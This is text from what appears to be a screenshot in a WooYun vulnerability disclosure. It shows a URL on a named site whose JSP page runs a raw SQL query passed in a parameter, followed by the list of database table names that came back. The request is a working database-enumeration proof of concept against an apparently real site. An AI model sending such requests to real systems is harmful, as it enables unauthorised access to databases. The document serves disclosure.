 www.bjjy.org.cn/LDJAPP/lf/possible.jsp?sqldata=select table_name from user_tables
火狐官方站点 访问最多 新手上路 常用网址
TABLE_NAME
ATTFILE
FORUM
LFAREA
LFBM1
LFCAOZUO
LFCYFR
LFCYFWYY
LFCYGR
LFCYGRZJ
LFCYHY
LFCYHZKFFS
LFCYJSZW
LFCYJYFW
LFCYJYZK
LFCYNLRE
LFCYNYYE
LFCYOT
LFCYQYLB
LFCYQYLX
LFCYTC
LFCYTTZJ
LFCYUSER
LFCYXL
LFCYXM
LFCYXMSSFW
www.wooyun.org